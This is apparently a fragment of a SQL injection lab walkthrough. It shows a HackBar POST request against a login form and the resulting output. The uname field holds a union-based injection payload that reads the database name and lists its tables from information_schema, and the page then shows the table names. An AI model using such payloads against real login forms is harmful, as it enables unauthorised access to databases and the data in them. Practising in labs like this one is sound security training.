 Your Login name:security
Your Password:emails--,referers--,uagents--,users--
SUCCESSFULLY
查看器 控制台 调试器 { } 样式编辑器 性能 内存 网络 存储 HackBar
Execute Post data Referrer User Agent Cookies
Post Data
uname=adminn' union select database(),(select group_concat(table_name,"--") from information_schema.tables where table_schema = database())#&passwd=add&
submit=Submit